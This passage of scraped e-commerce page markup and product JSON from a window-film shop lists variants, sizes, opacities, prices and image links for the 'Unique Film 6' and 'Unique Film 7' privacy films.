Sample_50","id":1005162135691,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-50__actual-size.jpg?v=1566498865"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401440403527,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF6-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403841101895,"product_id":1775430533191,"position":4,"created_at":"2019-06-13T15:19:55-04:00","updated_at":"2019-08-22T14:34:59-04:00","alt":"DesignedFilm.com - Unique Film 6 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-60_100_f0f5fe44-b18b-46e5-a27d-a54d34b5c5bc.jpg?v=1566498899","variant_ids":[17401440403527]},"available":true,"name":"Unique Film 6 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 60_100","id":1005161808011,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-60_100_f0f5fe44-b18b-46e5-a27d-a54d34b5c5bc.jpg?v=1566498899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401440469063,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF6-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403841495111,"product_id":1775430533191,"position":5,"created_at":"2019-06-13T15:20:11-04:00","updated_at":"2019-08-22T14:35:13-04:00","alt":"DesignedFilm.com - Unique Film 6 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-60_60_81442fd8-9d98-4687-8acc-42acd9ff9ae2.jpg?v=1566498913","variant_ids":[17401440469063]},"available":true,"name":"Unique Film 6 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 60_50","id":1005161840779,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-60_60_81442fd8-9d98-4687-8acc-42acd9ff9ae2.jpg?v=1566498913"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401440534599,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF6-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403841888327,"product_id":1775430533191,"position":6,"created_at":"2019-06-13T15:20:23-04:00","updated_at":"2019-08-22T14:35:27-04:00","alt":"DesignedFilm.com - Unique Film 6 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-48_100_e703fcfc-b72b-4226-948e-c2b892531c68.jpg?v=1566498927","variant_ids":[17401440534599]},"available":true,"name":"Unique Film 6 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 48_100","id":1005161873547,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-48_100_e703fcfc-b72b-4226-948e-c2b892531c68.jpg?v=1566498927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401440600135,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF6-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403842117703,"product_id":1775430533191,"position":7,"created_at":"2019-06-13T15:20:36-04:00","updated_at":"2019-08-22T14:35:41-04:00","alt":"DesignedFilm.com - Unique Film 6 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-48_60.jpg?v=1566498941","variant_ids":[17401440600135]},"available":true,"name":"Unique Film 6 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 48_50","id":1005161906315,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-48_60.jpg?v=1566498941"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401440665671,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF6-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403842576455,"product_id":1775430533191,"position":8,"created_at":"2019-06-13T15:20:47-04:00","updated_at":"2019-08-22T14:36:26-04:00","alt":"DesignedFilm.com - Unique Film 6 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-30_100_9ae0ba87-2c00-4e25-8195-8e886e85512e.jpg?v=1566498986","variant_ids":[17401440665671]},"available":true,"name":"Unique Film 6 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 30_100","id":1005161939083,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-30_100_9ae0ba87-2c00-4e25-8195-8e886e85512e.jpg?v=1566498986"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401440731207,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF6-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403842740295,"product_id":1775430533191,"position":9,"created_at":"2019-06-13T15:20:59-04:00","updated_at":"2019-08-22T14:36:36-04:00","alt":"DesignedFilm.com - Unique Film 6 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-30_60_b0192f21-5475-40d7-87da-306dd9c7a352.jpg?v=1566498996","variant_ids":[17401440731207]},"available":true,"name":"Unique Film 6 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 30_50","id":1005161971851,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-30_60_b0192f21-5475-40d7-87da-306dd9c7a352.jpg?v=1566498996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401440796743,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF6-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403842969671,"product_id":1775430533191,"position":10,"created_at":"2019-06-13T15:21:11-04:00","updated_at":"2019-08-22T14:37:11-04:00","alt":"DesignedFilm.com - Unique Film 6 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-24_100_16a26bac-8732-473a-9ed4-3162290ce370.jpg?v=1566499031","variant_ids":[17401440796743]},"available":true,"name":"Unique Film 6 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 24_100","id":1005162004619,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-24_100_16a26bac-8732-473a-9ed4-3162290ce370.jpg?v=1566499031"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401440895047,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF6-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403843723335,"product_id":1775430533191,"position":11,"created_at":"2019-06-13T15:21:24-04:00","updated_at":"2019-08-22T14:37:25-04:00","alt":"DesignedFilm.com - Unique Film 6 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-24_60_0e4a6e08-fa45-4ef4-a3f1-6989632e6d27.jpg?v=1566499045","variant_ids":[17401440895047]},"available":true,"name":"Unique Film 6 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 24_50","id":1005162037387,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-24_60_0e4a6e08-fa45-4ef4-a3f1-6989632e6d27.jpg?v=1566499045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401440927815,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF6-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403843919943,"product_id":1775430533191,"position":12,"created_at":"2019-06-13T15:21:35-04:00","updated_at":"2019-08-22T14:37:43-04:00","alt":"DesignedFilm.com - Unique Film 6 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_100_28e3326e-ee4a-4718-b306-df7789a1fc6a.jpg?v=1566499063","variant_ids":[17401440927815]},"available":true,"name":"Unique Film 6 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 3_100","id":1005162070155,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_100_28e3326e-ee4a-4718-b306-df7789a1fc6a.jpg?v=1566499063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401440960583,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF6-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403844149319,"product_id":1775430533191,"position":13,"created_at":"2019-06-13T15:21:45-04:00","updated_at":"2019-08-22T14:37:59-04:00","alt":"DesignedFilm.com - Unique Film 6 - 3_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_60_321a0496-7b6b-42d5-86da-1e7fa37c328d.jpg?v=1566499079","variant_ids":[17401440960583]},"available":true,"name":"Unique Film 6 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 3_50","id":1005162102923,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_60_321a0496-7b6b-42d5-86da-1e7fa37c328d.jpg?v=1566499079"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-100__actual-size.jpg?v=1566498847","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-50__actual-size.jpg?v=1566498865","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_actual-size.jpg?v=1566498885","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-60_100_f0f5fe44-b18b-46e5-a27d-a54d34b5c5bc.jpg?v=1566498899","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-60_60_81442fd8-9d98-4687-8acc-42acd9ff9ae2.jpg?v=1566498913","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-48_100_e703fcfc-b72b-4226-948e-c2b892531c68.jpg?v=1566498927","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-48_60.jpg?v=1566498941","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-30_100_9ae0ba87-2c00-4e25-8195-8e886e85512e.jpg?v=1566498986","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-30_60_b0192f21-5475-40d7-87da-306dd9c7a352.jpg?v=1566498996","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-24_100_16a26bac-8732-473a-9ed4-3162290ce370.jpg?v=1566499031","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-24_60_0e4a6e08-fa45-4ef4-a3f1-6989632e6d27.jpg?v=1566499045","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_100_28e3326e-ee4a-4718-b306-df7789a1fc6a.jpg?v=1566499063","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_60_321a0496-7b6b-42d5-86da-1e7fa37c328d.jpg?v=1566499079"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-100__actual-size.jpg?v=1566498847","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 6 - Sample_100","id":1005162201227,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-100__actual-size.jpg?v=1566498847"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-100__actual-size.jpg?v=1566498847","width":3129},{"alt":"DesignedFilm.com - Unique Film 6 - Sample_50","id":1005162135691,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-50__actual-size.jpg?v=1566498865"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-50__actual-size.jpg?v=1566498865","width":3129},{"alt":"DesignedFilm.com - Unique Film 6 - Sample_3","id":1005162266763,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_actual-size.jpg?v=1566498885"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_actual-size.jpg?v=1566498885","width":3129},{"alt":"DesignedFilm.com - Unique Film 6 - 60_100","id":1005161808011,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-60_100_f0f5fe44-b18b-46e5-a27d-a54d34b5c5bc.jpg?v=1566498899"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-60_100_f0f5fe44-b18b-46e5-a27d-a54d34b5c5bc.jpg?v=1566498899","width":3600},{"alt":"DesignedFilm.com - Unique Film 6 - 60_50","id":1005161840779,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-60_60_81442fd8-9d98-4687-8acc-42acd9ff9ae2.jpg?v=1566498913"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-60_60_81442fd8-9d98-4687-8acc-42acd9ff9ae2.jpg?v=1566498913","width":3600},{"alt":"DesignedFilm.com - Unique Film 6 - 48_100","id":1005161873547,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-48_100_e703fcfc-b72b-4226-948e-c2b892531c68.jpg?v=1566498927"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-48_100_e703fcfc-b72b-4226-948e-c2b892531c68.jpg?v=1566498927","width":3600},{"alt":"DesignedFilm.com - Unique Film 6 - 48_50","id":1005161906315,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-48_60.jpg?v=1566498941"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-48_60.jpg?v=1566498941","width":3600},{"alt":"DesignedFilm.com - Unique Film 6 - 30_100","id":1005161939083,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-30_100_9ae0ba87-2c00-4e25-8195-8e886e85512e.jpg?v=1566498986"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-30_100_9ae0ba87-2c00-4e25-8195-8e886e85512e.jpg?v=1566498986","width":3600},{"alt":"DesignedFilm.com - Unique Film 6 - 30_50","id":1005161971851,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-30_60_b0192f21-5475-40d7-87da-306dd9c7a352.jpg?v=1566498996"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-30_60_b0192f21-5475-40d7-87da-306dd9c7a352.jpg?v=1566498996","width":3600},{"alt":"DesignedFilm.com - Unique Film 6 - 24_100","id":1005162004619,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-24_100_16a26bac-8732-473a-9ed4-3162290ce370.jpg?v=1566499031"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-24_100_16a26bac-8732-473a-9ed4-3162290ce370.jpg?v=1566499031","width":3600},{"alt":"DesignedFilm.com - Unique Film 6 - 24_50","id":1005162037387,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-24_60_0e4a6e08-fa45-4ef4-a3f1-6989632e6d27.jpg?v=1566499045"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-24_60_0e4a6e08-fa45-4ef4-a3f1-6989632e6d27.jpg?v=1566499045","width":3600},{"alt":"DesignedFilm.com - Unique Film 6 - 3_100","id":1005162070155,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_100_28e3326e-ee4a-4718-b306-df7789a1fc6a.jpg?v=1566499063"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_100_28e3326e-ee4a-4718-b306-df7789a1fc6a.jpg?v=1566499063","width":3600},{"alt":"DesignedFilm.com - Unique Film 6 - 3_50","id":1005162102923,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_60_321a0496-7b6b-42d5-86da-1e7fa37c328d.jpg?v=1566499079"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-3_60_321a0496-7b6b-42d5-86da-1e7fa37c328d.jpg?v=1566499079","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 6 is a busy circle pattern composed of several different size and opacity circles that overlap one another. This window film is best used as a privacy film and can be used in any work environment. \u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"}

</script>

          </div>
       
    
  
    
       
          <div class=" no_crop_image grid-item col-xs-6 col-sm-4  col-lg-3">
          























    
    
    
    
    
    
    
 
















<div class="inner product-item  wow fadeIn" data-wow-delay="600ms" id="product-1717568012359">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image">
        <a href="/collections/unique-films/products/unique-film-7" class="product-grid-image">
          
          <img class="lazy" src="//designedfilm.com/cdn/shop/products/DF-UF7-100__actual-size_large.jpg?v=1566498699" data-src="//designedfilm.com/cdn/shop/products/DF-UF7-100__actual-size_large.jpg?v=1566498699" alt="DesignedFilm.com - Unique Film 7 - Sample_100">

          
          <div class="hover"></div>
        </a>

      </div>

      

      <div class="product-des">
        

        <div class="action">
          
          <form action="/cart/add" method="post" class="variants" id="product-actions-1717568012359" enctype="multipart/form-data" style="padding:0px;">    
            
            
            <input class="btn" type="button" onclick="window.location.href='/products/unique-film-7'" value="Select options" />
            
            
          </form>      
        </div>

        
        <div class="quickview-button">
          <a href="javascript:void(0)" id="unique-film-7" title="Quick View" ><span >Quick View</span></a>
        </div>
        

      </div>
      
      <div class="option-size-dk">
        




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-7?variant=40418610741406">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-7?variant=16946425561159">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-7?variant=16946425626695">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-7?variant=16946425692231">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-7?variant=16946425757767">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-7?variant=16946425823303">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-7">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



      </div>
      
    </div>

    <div class="product-bottom">
      
      <a class="product-title" href="/collections/unique-films/products/unique-film-7">
        
        Unique Film 7
        
      </a>
      
      <div class="price-box">       
        
        
        <p class="regular-product">
          Starting at 
        </p>
        <p>
          <span>
            
            

            
              






            
              






            
              






            
            
            
            
            $18.06
            
          </span></p>
        
      </div>
    </div>
  </div>

  



  
  <div class="option-size-mb">
    




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-7?variant=40418610741406">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-7?variant=16946425561159">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-7?variant=16946425626695">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-7?variant=16946425692231">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-7?variant=16946425757767">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-7?variant=16946425823303">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-7">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



  </div>
  

</div>

 <script type="application/json" class="wcp_json wcp_json_1717568012359" id="wcp_json_1717568012359" > 
   


{"id":1717568012359,"title":"Unique Film 7","handle":"unique-film-7","description":"\u003ch4\u003eUnique Film 7 is a busy square pattern and the squares are rotated 45 degrees. This window film is best used as a privacy film and it is ideally paired with Unique Film 2.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-04-24T16:49:16-04:00","created_at":"2019-04-24T16:49:43-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418610741406,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF7-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307994695,"product_id":1717568012359,"position":1,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-22T14:31:39-04:00","alt":"DesignedFilm.com - Unique Film 7 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-100__actual-size.jpg?v=1566498699","variant_ids":[40418610741406]},"available":true,"name":"Unique Film 7 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - Sample_100","id":914032165003,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-100__actual-size.jpg?v=1566498699"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418610774174,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF7-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307961927,"product_id":1717568012359,"position":2,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-22T14:31:53-04:00","alt":"DesignedFilm.com - Unique Film 7 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-50__actual-size.jpg?v=1566498713","variant_ids":[40418610774174]},"available":true,"name":"Unique Film 7 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - Sample_50","id":914032132235,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-50__actual-size.jpg?v=1566498713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946425561159,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF7-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307634247,"product_id":1717568012359,"position":4,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-07T13:41:37-04:00","alt":"DesignedFilm.com - Unique Film 7 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-60_100.jpg?v=1565199697","variant_ids":[16946425561159]},"available":true,"name":"Unique Film 7 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - 60_100","id":914031804555,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-60_100.jpg?v=1565199697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946425593927,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF7-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168307667015,"product_id":1717568012359,"position":5,"created_at":"2019-04-24T16:49:43-04:00","updated_at":"2019-08-07T13:41:37-04:00","alt":"DesignedFilm.com - Unique Film 7 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF7-60_60.jpg?v=1565199697","variant_ids":[16946425593927]},"available":true,"name":"Unique Film 7 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 7 - 